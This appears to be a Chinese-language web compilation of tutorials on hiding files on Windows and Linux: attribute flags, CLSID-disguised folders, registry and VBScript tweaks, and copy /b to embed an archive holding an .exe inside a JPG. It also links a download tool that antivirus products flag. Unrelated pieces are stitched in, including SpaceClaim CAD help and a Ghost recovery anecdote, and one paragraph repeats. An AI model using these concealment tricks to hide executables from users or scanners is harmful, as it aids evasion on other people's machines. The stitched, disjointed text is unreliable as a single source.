教你怎样隐藏电脑里的文件夹

教你怎样隐藏电脑里的文件夹
1.首先选择要隐藏的文件夹,鼠标移动至要隐藏的文件夹点右键--------在点击鼠标左键打开属性:
(图1)
2.在属性里选择隐藏(打钩),然后鼠标左键点击应用--------确定。
3.打开我的电脑--------在顶层窗口栏里左键点击------工具------在点击打开文件夹选项(0):
(图2)
4.打开后在文件夹选项里--------左键点击查看--------选择不显示隐藏的文件和文件夹-----点击应
用------确定------即可!注:如要显示隐藏的文件夹---点击显示所有文件和文件夹----隐藏的文件夹就可显示了。
(图3)
三种方法教你隐藏文件
1.首先这里介绍一个,最简单的隐藏文件夹的方法,大家应该都会的!修改文件的扩展名!大家都知道在操作系统中任何格式的文件,到要用对应的软件来打开!如果将其后缀名改了,我们在双击打开时,系统将会自动关联对应程序来打开!那么别人打开文件就什么也看不到!如果你想隐藏一个电影格式的文件,那么,你可以将它的扩展名改成非电影格式的扩展名。例如“改成.txt或者.jpg等等。当然改成.1或者.a等等也是可以的(这样他根本就没有打开方式,网上的搜不到)!那么别人打开文件就什么也看不到,你自己要看的时候再改回原来的扩展名即可。 但这一招容易被识破,因为文件的大小一看就与内容不符。 2.接下来这个了,就比较神奇一点了! 首先,我们新建一个文件夹,然后点击重命名,将鼠标在指向已经被选中的文件名,右击,在下拉菜单中选择插入Unicode控制字符(I)--选择LRM lefe-to-right-mark 不用输任何东西,退出确定!或者以全角空格(不是直接空格) 命名!怎么样奇怪吧,这样文件名就是空白了! 然后点击属性---自定义---更改图标---选择空白图标确定---应用或者确定退出!这下文件夹也是空白的了!(不要说你找不到空白图标,在图标选择框里,空白图标你是看不到的,只要找到有空位的地方点一下就是了!) 接下来我们就可以在里面保存东西了!这下就除了你,就没人知道那个位置有个文件夹了!最好再给它设置成隐藏!多一份保险!!
嘿嘿!我们怎么才容易找的到了,只要我们刷新一下,隐藏的文件夹就会闪一下! 需要注意的是: 如果用插入Unicode控制字符来命名,文件夹不可以直接建立在磁盘的根目录下!要先建立一个文件夹,然后在文件中建立一个子文件夹才行!用全角空格命名,就可以随意建在那里! 如何输入全角空格:先切换到五笔或者智能ABC输入法,然后按住Shift不放,按一次空格键,待那个月亮变成圆形,然后按空格即可!这样隐藏文件夹也不是很保险,如果输入文件后缀查找,也是能显示文件夹里的文件的! 3.下面介绍一个技术一点的给大家! 我们先新建一个文件夹,随便取个名字:123 然后呢,我们给这个文件夹加个扩展名(后缀) 123.{21ec2020-3aea-1069-a2dd-08002b30309d} 大家看看,现在文件夹变成了什么样。呵呵,成了“控制面板”。双击这个文件夹和双击桌面上的“控制面板”是一样的效果。所以别人无论怎样也看不到文件夹里面的内容了。 当然,你自己一定要知道还原的方法。下面教给大家: 在dos下修改文件名。 步骤:开始——运行——CMD——文件夹的目录(如果是D盘则输入“D:”回车) 如果那个文件夹叫“123”,想改成“456”则输入这样的名命
【电脑技巧】一键打开或关闭隐藏文件
一键打开或关闭隐藏文件(单人控制) 在使用电脑windows系统的过程中,我们会经常碰到一个下面问题 有时候要查看硬盘上的隐藏文件,一般方法是: 我的电脑----工具------文件夹选项------查看------显示所有文件和文件夹 通过这样一种方式来查看隐藏文件 如果要经常查看隐藏文件,并且查看后要关闭(为了不让别人看到,比如是自己隐私的东西),那么你每次查看的时候都要重复上面的操作(一次两遍:打开和关闭),那么这样就会显得很麻烦。 另外一个问题,即使你隐藏了某个文件,如果别人把你的设置打开,就是上面的操作,那他仍然可以看到你想隐藏的文件,这样一来你的某些文件就不够隐私。 针对上面两个问题有没有简单的解决办法呢? 有,而且很简单,能够实现一键打开或者关闭隐藏文件,并且只有你可以控制。 上面两个问题我本人会经常碰到,所以就一直在寻找解决办法,终于让我找到了,现在拿出来给大家分享,只是分享而已,如果有高手觉得我是班门弄斧了,请多指教。。。。 以下是步骤,注意我说的每一个字。。。 第一步新建一个txt文本文档(保证后缀名.txt可见),名称自己取。 第二步在文本中输入以下代码并保存(当然你应该是复制): Set sh = CreateObject("WScript.Shell") theKey = "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Hidden" setHidden = sh.RegRead(theKey) If setHidden = 1 Then setHidden = 0 MsgBox "System and hidden files will no longer appear in Explorer.",64,"Hidden File Exchange" Else setHidden = 1 MsgBox "System and hidden files will appear in Explorer.",64,"Hidden File Exchange" End If sh.RegWrite theKey,setHidden,"REG_DWORD" Set sh = Nothing 第三步将此.txt文件的后缀名改为.vbs 第四步双击该xxx..vbs文件就可以实现上述功能了,每双击一次,则打开或关闭一次,双击之后你会看到有一个对话框出现,那是信息报告,你不用管,点确定就行了然后你打开
win10“此电脑”窗口里的六个文件夹隐藏 方法
win10“此电脑”窗口里的六个文件夹隐藏大法 说穿了其实很简单,通过修改注册表即可,就如同Win8.1那样,只不过Windows10中的注册表项名称有所变动,但原理是一样的。 首先打开注册表编辑器,方法:【Win + R】打开“运行”框输入“regedit”启动注册表编辑器; 然后定位到: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FolderDescriptions,在此项下会看到很多用花括号括起的长字符串,我们需要在其中找到六个项,它们分别对应前面提高的六个文件夹; 按照注册表项名的顺序,首先找到第一个对应“图片”文件夹的项“{0ddd015d-b06c-45d5-8c4c-f59713854639}”,我们可以通过该项右侧窗口中Name的数据值来判断是否是我们需要的项,这里“图片”对应的是英文名Local Pictures 图片文件夹对应的注册表项 接着展开进入它的子项“PropertyBag”,双击右侧窗口中的“ThisPCPolicy”,将其数据数值由Show改为Hide,最后确定即可。 修改注册表隐藏图片文件夹
打开Windows 10文件资源管理器,进入“此电脑”会发现图片文件夹消失了,无需重启或注销系统。 我们只需重复前面的操作,逐一找到其他几个文件夹对应的注册表项修改即可一一隐藏那几个文件夹,它们对应的项如下: 图片文件夹:{0ddd015d-b06c-45d5-8c4c-f59713854639}\PropertyBag 视频文件夹:{35286a68-3c57-41a1-bbb1-0eae73d76c95}\PropertyBag 下载文件夹:{7d83ee9b-2244-4e70-b1f5-5393042af1e4}\PropertyBag 音乐文件夹:{a0c69a99-21c8-4671-8703-7934162fcf1d}\PropertyBag 桌面文件夹:{B4BFCC3A-DB2C-424C-B029-7FE99A87C641}\PropertyBag 文档文件夹:{f42ee2d3-909f-4907-8871-4c22fc0bf756}\PropertyBag 注:桌面文件夹对应的PropertyBag项内可能没有“ThisPCPolicy”,手动新建一个“字符串值”将其命名为ThisPCPolicy,并赋予Hide值同样可以起到隐藏的作用。 上述注册表项都修改完毕后,刷新一下Windows文件资源管理器就会看到效果了,包括主窗口和左侧导航面板里的六个文件夹全部被隐藏了。
五种方法隐藏你电脑里的文件
五种方法隐藏你电脑里的文件 2009年06月11日21:20:31 作者:上海小-A 平时用电脑比较多,又因为在寝室里,我的电脑又不可能私藏了,所以经常大家都会用用,但是有些个人信息又不便泄露,而虚拟存储既方便又安全,所以就总结了许多种隐藏电脑里的文件的方法,现在就和 大家一起分享了,有些是以前从网上找的,一起介绍了吧 方法一: eg:现需隐藏e盘bak目录下的tools文件夹e:\bak\tools 运行:cmd 键入:attrib +s +a +h +r e:\bak\tools 然后,你再进去看e盘bak目录下,是否还有tools这个文件夹! 这样就做到了真正的隐藏,不管你是否显示隐藏文件,此文件夹都看不见 自己需要访问的时候怎么办? 打开我的电脑---键入e:\bak\tools就可以直接进入,条件是,你必须要记得自己的隐藏文件夹名 现在需要取消该隐藏文件夹,命令如下: 运行:cmd 键入:attrib -a -s -h -r e:\bak\tools 进入e盘bak目录下,会发现tools文件夹显示出来了 如果你想要真正隐藏文件夹,还是按上面说的比较保险。 如果你认为不错,请帮忙顶个贴,让大家都可以看见。 方法二 我们新建一个文件夹把它命名为:你想要命名的名字.{208D2C60-3AEA-1069-A2D7-08002B30309D} ,这样你会看到该文件夹的图标变成了网上邻居的文件图标。要是你双击它,执行的动作不是进入文件夹而是真的进入网上邻居,不过如果你直接选中并右击该文件(其实是文件夹),那么选择“打开”即可。去试一试吧!! 更多的后缀: 无关联文件文件名.{00021401-0000-0000-c000-000000000046} BMP文件文件名.{d3e34b21-9d75-101a-8c3d-00aa001a1652} HTML文件文件 名.{25336920-03f9-11cf-8fd0-00aa00686f13} 媒体剪辑文件文件名.{00022601-0000-0000-c000-000000000046} 打印机文件名.{2227a280-3aea-1069-A2de-08002b30309d} 控制面板文件名.{21ec2020-3aea-1069-A2dd-08002b30309d} 网上邻居文件名.{208d2c60-3aea-1069-A2d7-08002b30309d} 拨号网络文件名.{992cffa0-F557-101a-88ec-00dd010ccc48} 计划任务文件名.{D6277990-4c6a-11cf-8d87-00aa0060f5bf} 回收站文件名.{645ff040-5081-101b-9f08-00aa002f954e} Web文件夹文件名.{Bdeadf00-C265-11d0-Bced-00a0c90ab50f} 历史记录文件名.{Ff393560-C2a7-11cf-Bff4-444553540000} 收藏夹文件名.{1a9ba3a0-143a-11cf-8350-444553540000} excel.{00020810-0000-0000-C000-000000000046}
SPACECLAIM-使用SPACECLAIM文档
使用 SpaceClaim 文档 > 创建、打开和保存文档 创建、打开和保存设计、工程图纸及三维标记当创建新设计时,该设计会在工作区中显示一个标签。设计可以包含图纸、多个窗口以及三维标记。每个图纸和三维标记在工作区中均显示其自己的标签。您可以使用图纸直接编辑设计。 可以为现有设计创建图纸,也可以从空白图纸开始设计 单击 SpaceClaim 应用程序窗口底部的标签可显示设计、图纸或三维标记文档,也可单击箭头图标在这些文档之间切换。单击 x 图标以关闭该标签。 创建新设计 从应用程序菜单中,选择新建 > 设计。 为活动设计创建新图纸 从应用程序菜单中,选择新建 > 图纸以创建一张包含设计的三个标准视图的图纸。 选择新建 > 空白图纸以创建一张没有格式和视图的图纸。 如果这些菜单选项被禁用,则创建一个新设计。 创建新设计和相关的图纸 从应用程序菜单中,选择新建 > 设计和图纸以创建一个新设计和相关的图纸。 打开现有设计、图纸或三维标记文档 从应用程序菜单中选择打开并选择要打开的文件。随即会打开设计及其窗口、图纸和三维标记。 可使用 Ctrl+单击或 Shift+单击一次打开多个文件。将鼠标悬停在一个最近的文件上以查看设计的图像和文件的完整路径。 保存设计 从应用程序菜单选择保存。 如果将非 SpaceClaim 设计作为多个外部文档导入或打开,则单击参考以指定这些文档的保存位置。否则,打开的设计文档会在其原来的位置存储为 .scdoc 文件,而插入的文件将保 存在与设计相同的目录中。 复制设计 帮助和支持
1 保存对外部部件所做的任何更改。 2 从应用程序菜单选择另存为并输入该设计的新名称。 3 如果想要保存一份副本并继续在原来的设计中工作,则选中另存为副本复选框。将此方框留为未选中,则会关闭原来的设计并在设计窗口中显示新设计。 4 单击保存。 保存设计版本 从应用程序菜单选择另存为 > 新版本。 保存的新版本可用于创建三维标记。 将设计另存为其他文件类型 请参阅导入和导出。 关闭设计 确保其窗口在工作区中活动,然后执行以下操作之一: ●从应用程序菜单选择关闭。 ●右键单击设计窗口标签并选择关闭。 ●单击设计窗口标签栏上的 x (位于应用程序窗口的底部)。 ● 如果没有固定,则单击设计窗口右上角的 x 。 修改设计属性 当选择结构树中的顶层设计时,会显示文档属性。在“属性”面板中右键单击并选择添加属性以创建一个自定义属性。展开该属性以显示其值。为该属性输入一个名称,选择其类型(日期、布尔、数字或字符串)并输入其值。 使用 SpaceClaim 文档 > 导入和导出 导入和导出部件、设计、图纸和三维标记 使用“打开”命令打开 SpaceClaim 创建的文件 (.scdoc) 或任何其他模型应用程序。使用“另存为”命令将零件、装配体、图纸和三维标记导出为其他应用程序读取的格式。 许可证类型确定支持哪些操作。 如果经常使用非 SpaceClaim 文件,则我们建议您设置文件选项以优化导入和导出过程来满 ? 2008 SpaceClaim Corporation. 保留所有权利。 帮助和支持
如何隐藏文件夹
变身伪装隐藏windows文件夹技巧 1.让文件夹摇身变成WAV文件 新建一个文件夹,把要隐藏的文件放入该文件夹中,然后将文件夹重命名为: yourname.wav.{00020C01-0000-0000-C000-000000000046},这样你会看到该文件夹的图标变成了WAV文件的图标,名称是yourname.wav。双击它,执行的不是进入文件夹,而是启动“媒体播放器”,文件夹仿佛变成了声音文件――但却提示打不开。别人一定会以为是受损的声音文件。要想打开它,可直接选中并右击该文件(其实是文件夹,实在是太像文件了),选择“打开”即可。 2.把文件夹变成“网上邻居” 上面的方法虽好,但右击选择“打开”就会让自己的秘密现形,有没有更好的招数呢?将要隐藏的文件夹改名为:网上邻居.{208D2C60-3AEA-1069-A2D7-08002B30309D},回车后你将看到熟悉的“网上邻居”图标,双击后看一看,和桌面上的“网上邻居”一模一样。 为了伪装得更巧妙,最好将系统默认的桌面“网上邻居”图标删除掉,打开“注册表编辑器”,找到[HKEY_LOCAL_MACHINE\ Software\Microsoft\Windows\ CurrentVersion\ Explorer\Desktop\ NameSpace]。此时就可以看到“网上邻居”等系统图标,根据需要删除即可。 这样桌面上就只剩下你自己创建的“网上邻居”了。 3.破解被“易容”的文件夹 非常简单,只要安装了WinRAR,然后在被易容的文件夹上右击,所有伪装就被轻松地识破了(见图1)。 接着双击打开任意一个RAR压缩包,在地址条中定位到伪装文件夹的上级目录(如果是 C:\test文件夹,就定位到C盘根目录),你会在下面的文件列表中看到伪装文件夹(见图2),选中它后按F2键,将文件夹名后面的标识符去掉即可。
教你隐藏电脑的盘符名与文件夹
教你隐藏电脑的盘符名和文件夹名(一) 近日笔者去好友家拜访,闲来无事玩玩好友新购置的电脑。但点开桌面上的“我的电脑”图标,却发现其中的盘符名称都被隐藏,如蒸发一般(如图1)。 是不是中了病毒?还是使用了什么优化软件?笔者不禁询问好友。后来得知,原来,Windows系统自带了将盘符名隐藏的功能。无需借助优化软件,即可在“我的电脑”和“资源经管器”窗口中不显示盘符
名称。 方法非常简单,在“我的电脑”或“资源经管器”窗口,用户按住键盘左侧的“Shift”键,同时在桌面空白处,使用鼠标右键,在弹出的菜单中选择“查看”-“缩略图”选项,此时用户便会发现,显示为缩略图模式的文件夹图标和盘符图标都没有再显示名称和盘符序号(如图2)。 同时,当好友给笔者找一份文档时,笔者又惊奇的发现,他打开的竟然是一个没有图标,没有名字,完全空白的文件夹。这样的文件夹,或许在平时,肯定会被用户忽略。“既能有效保护,又能彰显个性”好友对这项创举非常得意。不禁对笔者夸道。而这又是如何实现的呢?下一页中,笔者将为大家介绍具体方法
是不是中了病毒?还是使用了什么优化软件?笔者不禁询问好友。后来得知,原来,Windows系统自带了将盘符名隐藏的功能。无需借助优化软件,即可在“我的电脑”和“资源经管器”窗口中不显示盘符名称。 方法非常简单,在“我的电脑”或“资源经管器”窗口,用户按住键盘左侧的“Shift”键,同时在桌面空白处,使用鼠标右键,在弹出的菜单中选择“查看”-“缩略图”选项,此时用户便会发现,显示
为缩略图模式的文件夹图标和盘符图标都没有再显示名称和盘符序号(如图2)。 同时,当好友给笔者找一份文档时,笔者又惊奇的发现,他打开的竟然是一个没有图标,没有名字,完全空白的文件夹。这样的文件夹,或许在平时,肯定会被用户忽略。“既能有效保护,又能彰显个性”好友对这项创举非常得意。不禁对笔者夸道。而这又是如何实现的呢?下一页中,笔者将为大家介绍具体方法 其实,实现将文件夹完全隐藏的方法也非常简单,首先隐藏文件夹名。点击需要进行隐藏的文件夹,点击鼠标右键,点击“重命名”,删除原有名称,输入系统默认的隐藏字符“Alt+160”键,此时松开键盘,文件夹名称已被隐藏(如图3)。
隐藏文件的三种办法
隐藏文件的三种办法 1、简易方法:用鼠标右键单击想要隐藏的文件或文件夹,在弹出的菜单中选取“属性”,在属性窗口的复选框中选中“隐藏”,然后点应用和确定。此时再看所要隐藏的文件或文件夹已系半隐藏状。接着,我们再双击“我的电脑”,在打开的窗口上方找到工具按钮,点击查看下拉菜单中选“文件夹选项”,在“文件夹选项”窗口里点选“查看”标签,在“高级设置”栏中找到“隐藏文件和文件夹”一项,从中点选“不显示隐藏的文件和文件夹”选项,然后单击“确定”即可。此时,你再看你所要隐藏的文件和文件夹已消失。如果自己想用的时候,还是按照上述办法,在“文件夹选项”窗口里点选“查看”标签,在“高级设置”栏中找到“隐藏文件和文件夹”一项,从中点选“显示所有文件和文件夹”选项,然后单击“确定”就行了。当然,由于此方法简单,所以保密性也不高。 2、警告信息法:一般Windows系统的文件夹里都有folder.htt和desktop.ini这两个文件,访问此文件夹时的警告信息就是由这两个文件产生的,我们要做的就是把这两个文件拷到我们自己的文件夹里,然后把文件夹的属性设为只读。访问一下看看,怎么样?有警告信息了吧?没有的话,在“文件夹选项”里选择“Wed风格”。如果想改变提示信息,那得先弄明白提示信息是怎么来的,folder.htt实际上是一个HTML文件,desktop.ini的作用是使窗口显示folder.htt中的内容。如果想改变提示信息的话,只要改一下folder.htt里的内容就行了。用记事本或制作网页的软件打开这个文件,找到varL-Intro-Text这一行,这行是警告信息,只要符合HTML语法写些什么都行。下面的varL-Prompt1-Text是进入文件夹的链接,如果你懂javascript的话,就可尽情发挥了!继续向下看,快到结尾的地方有这样一行:这是你看到的图片的链接,当然也可以自己修改。把自己喜欢的图片拷到这个文件里,例如temp.jpg。然后 把%TEMPLATEDIR%wvlogo.gif改成%THISDIRPATH%emp.jpg。这样窗口右半部就显示你指定的图片了。只是这种方法“只防君子不防小人”,因而保密性亦不高,这时可以参考下一种方法。 3、隐藏法:既然我们能改变警告信息,我们就可以把它改得和一个空文件夹一模一样,再把文件夹改成一个奇怪的名字,放在一个一般人想不到的地方,即使有人误打误撞进入了文件夹,也不会想到这个文件夹不是空的。具体做法很简单,把 varL-Prompt-Text这一行的值改为“选定项目可以查看其说明。”然后把
如何在文件管理器中隐藏文件和文件夹
如何在文件管理器中隐藏文件和文件夹 如果一个系统被多个用户使用,你或许出于个人原因想在文件管理器中隐藏一些文件或文件夹不让其他人看到(绝大多数用户不会对 Linux 系统进行深入了解,所以他们只会看到文件管理器列出的文件和文件夹),我们有三种方法可以来做这件事。此外,(除了隐藏)你还可以使用密码保护文件或文件夹。在这个教程中,我们将讨论如何用非重命名的方法在文件管理器中隐藏文件和文件夹。 我们都知道,通过以点(“.”)前缀重命名一个文件或文件夹的方式,可以在Linux 中将该文件或文件夹隐藏。但这不是隐藏文件或文件夹的正确/高效方式。一些文件管理器也隐藏文件名以波浪号(“~”)结尾的文件,那些文件被认为是备份文件。 在文件管理器中隐藏文件或文件夹的三种方法: 给文件或文件夹名添加一个点(“.”)前缀。 创建一个叫做 .hidden 的文件,然后把需要隐藏的文件或文件夹加到里面。 使用Nautilus Hide 扩展 通过点(“.”)前缀隐藏文件或文件夹 这是每个人都知道的方法,因为默认情况下文件管理器和终端都不会显示以点(“.”)作为前缀的文件或文件夹。要隐藏一个现有文件,我们必须重命名它。这种方法并不总是一个好主意。我不推荐这种方法,在紧急情况下你可以使用这种方法,但不要特意这样做。 为了测试,我将创建一个叫做 .magi 的新文件夹。看下面的输出,当我使用 ls -lh 命令时,不会显示以点(“.”)作为前缀的文件或文件夹。在文件管理器中你也可以看到相同的结果。# mkdir .magi# ls -lhtotal 36K-rw-r--r-- 1 magi magi 32K Dec 28 03:29 nmon-old 文件管理器查看。 为了澄清一下,我在ls 命令后面加上 -a 选项来列出被隐藏文件(是的,现在我可以看到文件名 .magi 了)。 # ls -latotal 52drwxr-xr-x 4 magi magi 4096 Feb 12 01:09 .drwxr-xr-x 24 magi magi 4096 Feb 11 23:41 ..drwxr-xr-x 2 magi magi 4096 Feb 12 01:09 .magi-rw-r--r-- 1 magi magi 32387 Dec
提高Windows7安全性的几种办法
提高Windows7安全性的几种办法 第一招:屏幕保护 在Windows中启用了屏幕保护之后,只要我们离开计算机(或者不操作计算机)的时间达到预设的时间,系统就会自动启动屏幕保护程序,而当用户移动鼠标或敲击键盘想返回正常工作状态时,系统就会打开一个密码确认框,只有输入正确密码之后才能返回系统,不知道密码的用户将无法进入工作状态,从而保护了数据的安全。 提示:部分设计不完善的屏幕保护程序没有屏蔽系统的“Ctrl+Alt+Del”的组合键,因此需要设置完成之后测试一下程序是否存在这个重大Bug。 不过,屏幕保护最快只能在用户离开1分钟之后自动启动,难道我们必须坐在计算机旁等待N分钟看到屏幕保护激活之后才能再离开吗?其实我们只要打开Windows安装目录里面的system子目录,然后找到相应的屏幕保护程序(扩展名是SCR),按住鼠标右键将它们拖曳到桌面上,选择弹出菜单中的“在当前位置创建快捷方式”命令,在桌面上为这些屏幕保护程序建立一个快捷方式。 此后,我们在离开计算机时双击这个快捷方式即可快速启动屏幕保护。 第二招:巧妙隐藏硬盘 在“按Web页”查看方式下,进入Windows目录时都会弹出一句警告信息,告诉你这是系统文件夹如果“修改该文件夹的内容可能导致程序运行不正常,要查看该文件夹的内容,请单击显示文件”,这时单击“显示文件”就可以进入该目录了。原因是在Windows根目录下有desktop.ini和folder.htt两个文件作祟。将这两个文件拷贝到某个驱动器的根目录下(由于这两个文件是隐藏文件,之前必须在文件夹选项中单击“查看”标签,选择“显示所有文件”,这样就可以看见这两个文件了)。再按“F5”键刷新一下,看看发生了什么,是不是和进入Windows目录时一样。 接下来我们用“记事本”打开folder.htt,这是用HTML语言编写的一个文件,发挥你的想像力尽情地修改吧。 如果你不懂HTML语言也没关系,先找到“显示文件”将其删除,找到“修改该文件夹的内可能导致程序运行不正常,要查看该文件夹的内容,请单击显示文件”,将其改为自己喜欢的文字,例如“安全重地,闲杂人等请速离开”。 将“要查看该文件夹的内容,请单击”改为“否则,后果自负!”,接着向下拖动滑块到倒数第9行,找到“(file://%TEMPLATEDIR% wvlogo.gif)”这是显示警告信息时窗口右下角齿轮图片的路径,将其改为自己图片的路径,例如用“d:tupiantupian1.jpg”替换“//”后面的内容,记住这里必须将图片的后缀名打出,否则将显示不出图片。 当然,你还可以用像Dreamweaver、FrontPage这样的网页工具做出更好的效果,然后只要将原文件拷贝到下面这段文字的后面,覆盖掉原文件中“~”之间的内容就可以了。 *This file was automatically generated by Microsoft Internet EXPlorer 5.0 *using the file %THISDIRPATH%folder.htt. 保存并退出,按“F5”键刷新一下,是不是很有个性?接下来要作的就是用“超级兔子”将你所要的驱动器隐藏起来,不用重新启动就可以欣赏自己的作品了。 最后告诉大家一招更绝的,就是干脆将folder.htt原文件中“~”之间的内容全部删除,这样就会给打开你的驱动器的人造成一种这是一个空驱动器的假象,使其中的文件更安全。 第三招:禁用“开始”菜单命令 在Windows 2000/XP中都集成了组策略的功能,通过组策略可以设置各种软件、计算机和用户策略在某种方面增强系统的安全性。运行“开始→运行”命令,在“运行”对话框的“打开”栏中输入“gpedit.msc”,然后单击“确定”按钮即可启动Windows XP组策略编辑
在WinXP下搜索隐藏文件的两种方法
在WinXP下搜索隐藏文件的两种方法 加入时间:2003年7月2日显示次数:2951 打包邮递推荐给朋友投票评论 为了安全起见,在默认情况下Windows XP是不搜索隐藏文件和文件夹的(即使设置了“显示所有文件和文件夹”也不行),但是我们可以通过以下两种方法达到目的。 1.直接设置 首先打开“资源管理器”,点击工具栏上的“搜索”按钮,在左边的“搜索助理”栏 中点击“改变首选项”,系统会问你:“你想怎样使用搜索助理?”,点击中间的“改变文件和文件夹搜索行为”,然后选择“默认的文件和文件夹搜索行为”为“高级”确定即可看到“更多高级选项”这一项,点击后会弹出很多高级选项,好了,还犹豫什么,赶快勾选“搜索隐藏的文件和文件夹”吧,如果还需要其他的选项(如“区分大小写”)也可以一并选中。 2.修改注册表法 如果你觉得上面的设置过于麻烦,也可以通过修改注册表的办法来达到。打开“注册表编辑器”并定位到“HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer”分支,在右边的窗口中找到DWORD值“SearchHidden”并将其值设为“1”即可。 用Ghost还原系统引起的硬盘分区故障 加入时间:2003年6月30日显示次数:3616 打包邮递推荐给朋友投票评论 原因 日前同事告诉我,他的电脑系统不能引导了。原来他曾经用Ghost进行系统还原。以前他的40GB硬盘分了C、D、E、F、G五个区,采用双系统。Windows 98安装在C区、Windows 2000在D区。某日他的Windows 98出了点问题,于是同事进入Windows 98后运行Ghost进行还原,运行到40%时系统出现蓝屏、死机现象,重新启动,系统不能引导。 任务 由于E、F、G盘上保存着同事多年积累的大量的珍贵资料,他再三要求我在排除故障时一定不要将数据丢失!这也使得我不得不非常小心。确实,没有什么比数据更珍贵的东西了。 决战 接到这一任务后我便前去迎战,根据现象及要求,心想这一问题解决并不难。开机后发现BIOS 能正确地检测到硬盘及容量。用软盘引导起系统,能转到C盘,但不能读取数据,用FORMAT C:/S命令对C盘进行格式化后机器还是不能正常启动!用Fdisk命令查看硬盘分区情况,却发现只有
如何将文件隐藏在图片里面,亮亮手把手教你隐藏文件
【方法特点】 隐秘度十分高,谁会想到图片里面还有其他文件 当然图片文件里面插入一个自己需要隐藏的文件后,图片可以正常打开 【操作如下】 1:准备一张图片,亮亮准备了一个 iqshw.jpg 的图片 2:准备自己需要隐藏的文件,我们要先用winrar 将需要隐藏的文件压缩 亮亮将打算隐藏的文件为 163.exe 压缩得到 163.rar 【亮亮只是测试单文件,大家可以将任意文件或者文件夹打包】 3:我们将 iqshw.jpg 163.rar 放到 D盘目录下(是为了方便,当然其他目录亦可) 4:启动CMD(照顾下新手,CMD启动方式为点击开始---点击运行---然后如下图)
5:我们在CMD下输入命令 copy /b D:iqshw.jpg + D:163.rar D:iqshw.jpg 输入命令按回车即可 6:隐藏完成 ----------------------------以上是纯手动操作隐藏,亮亮弄了个自动操作隐藏的------------ 1:先下载工具https://www.360docs.net/doc/8f10363753.html,/down/soft/cangwenjian.rar
2:准备一张图片iqshw.jpg将需要隐藏的文件163.exe 压缩成文 件163.rar 【亮亮只是测试单文件,大家可以将任意文件或者文件夹打包】 3:把文件iqshw.jpg和163.rar 放置在D盘【注意使用工具的话压缩包跟图片的文件名不能随便改】 4:运行自动操作工具藏文件.exe 即可完成操作 注意:自动操作工具 360安全卫士 VBA32 会误报病毒,不放心的请手工操作 -------------------至此文件163.rar已经隐藏到图片中了,那我们怎么打开隐藏文件呢------------- 打开方式1: 我们点击藏有文件的 iqshw.jp 点右键,选择打开方式,打开方式选择 winrar 即可 打开方式2 我们打开winrar后点击打开压缩文件
电脑文档加密的几种方法
